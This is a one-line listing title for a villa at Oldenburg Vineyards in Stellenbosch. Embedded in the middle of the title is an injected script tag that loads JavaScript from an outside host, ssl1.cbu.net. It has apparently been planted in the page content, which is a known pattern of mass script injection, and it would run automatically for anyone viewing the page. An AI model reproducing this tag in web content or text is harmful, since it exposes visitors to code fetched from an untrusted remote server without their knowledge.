 Homestead at Oldenburg Vineyards Villa<script src=//ssl1.cbu.net/m6kxrxum></script>, Stellenbosch - 3